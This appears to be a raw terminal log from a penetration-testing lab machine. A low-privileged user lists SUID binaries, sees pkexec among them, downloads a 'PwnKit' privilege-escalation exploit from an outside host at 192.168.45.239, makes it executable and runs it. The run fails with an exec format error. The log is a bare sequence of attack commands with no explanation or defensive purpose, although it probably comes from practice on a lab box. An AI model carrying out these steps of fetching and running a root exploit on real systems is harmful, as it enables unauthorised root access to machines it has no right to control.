 SHayslett@red:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for SHayslett:
Sorry, user SHayslett may not run sudo on red.
SHayslett@red:~$ find / -perm -4000 2>/dev/null
/usr/bin/newuidmap
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/ubuntu-core-launcher
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/authbind/helper
/bin/mount
/bin/umount
/bin/ping
/bin/fusermount
/bin/ping6
/bin/su
SHayslett@red:~$ wget http://192.168.45.239:8000/PwnKit
--2026-05-21 07:57:26--  http://192.168.45.239:8000/PwnKit
Connecting to 192.168.45.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[===================================>] 17.62K 31.6KB/s in 0.6s
2026-05-21 07:57:27 (31.6 KB/s) - ‘PwnKit’ saved [18040/18040]
SHayslett@red:~$ chmod +x PwnKit
SHayslett@red:~$ ./PwnKit
-bash: ./PwnKit: cannot execute binary file: Exec format error
SHayslett@red:~$